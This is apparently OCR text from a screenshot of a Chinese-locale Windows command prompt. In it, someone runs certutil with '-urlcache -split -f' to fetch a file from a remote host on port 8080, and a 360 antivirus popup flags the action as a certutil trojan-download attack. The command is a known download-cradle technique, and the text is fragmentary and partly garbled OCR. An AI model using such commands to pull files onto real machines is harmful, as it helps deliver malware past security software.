 C:\Users\admin\
拒绝访问。
C:\Users\admin\
**** 联机 ***
0000 ...
0013
0000 31 32
0010 32 33
CertUtil: -URLC
C:\Users\admin\
**** 联机 ***
0000 ...
0013
0000 31 32
0010 32 33
CertUtil: -URLC
C:\Users\admin\
080/1.txt
CertUtil: -dump 命令成功完成。
拒绝访问。
C:\Users\admin\Desktop>certutil && certutil -urlcache -split -f http:/ :8080/1.txt
CertUtil: -dump 命令成功完成。
360安全大脑提醒您
进程防护
可疑操作
极智守护
源自360安全大脑
误报反馈
有风险程序正准备运行，建议阻止
风险程序： C:\Windows\System32\certutil.exe
风险内容：certutil木马下载攻击
拦截时间：2022.02.18 16:07
为了您的上网安全，如果您不认识此程序，请阻止此操
作。
不再提醒 允许运行 阻止运行 (27)